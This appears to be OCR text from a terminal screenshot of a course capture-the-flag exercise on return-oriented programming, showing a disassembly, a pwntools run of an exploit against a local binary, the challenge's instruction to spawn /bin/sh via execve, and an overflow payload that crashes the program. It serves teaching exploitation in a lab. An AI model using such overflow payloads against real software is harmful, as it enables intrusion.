 0x0000000000400731 <+85>: callq 0x400540 <read@plt>
0x0000000000400736 <+90>: lea -0x80(%rbp),%rax
0x000000000040073a <+94>: mov %rax,%rsi
0x000000000040073d <+97>: mov $0x4008e7,%edi
0x0000000000400742 <+102>: mov $0x0,%eax
0x0000000000400747 <+107>: callq 0x400530 <printf@plt>
0x000000000040074c <+112>: nop
0x000000000040074d <+113>: leaveq
0x000000000040074e <+114>: retq
End of assembler dump.
pwndbg> quit
red9057@blue9057-vm-ctf2 : ~/week5/rop-1-64
$ fg
vim a.py
[2]+ Stopped vim a.py
red9057@blue9057-vm-ctf2 : ~/week5/rop-1-64
$ fg
vim a.py
[2]+ Stopped vim a.py
[!] Could not find executable 'rop-1-6x' in $PATH, using './rop-1-6x' instead
[+] Starting local process './rop-1-6x': pid 7779
[*] running in new terminal: /usr/bin/gdb -q "./rop-1-6x" 7779 -x "/tmp/pwniGOHBL.gdb"
[+] Waiting for debugger: Done
[*] Switching to interactive mode
Please call setregid(gid, gid);
You can check the gid by running 'cat /etc/group'
For example, the gid of week5-50001-ok is 50001
And then call execve("/bin/sh", 0, 0)
Or you can use a symlink
Please type your name:
Hello AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA�\x90xV4\
x12\x80\x07@!
[*] Got EOF while reading in interactive
$
[*] Interrupted
[*] Process './rop-1-6x' stopped with exit code -11 (SIGSEGV) (pid 7779)
red9057@blue9057-vm-ctf2 : ~/week5/rop-1-64
$
[0] 0:python* "blue9057-vm-ctf2" 11:13 13-Feb-23
Yeong Jin Jang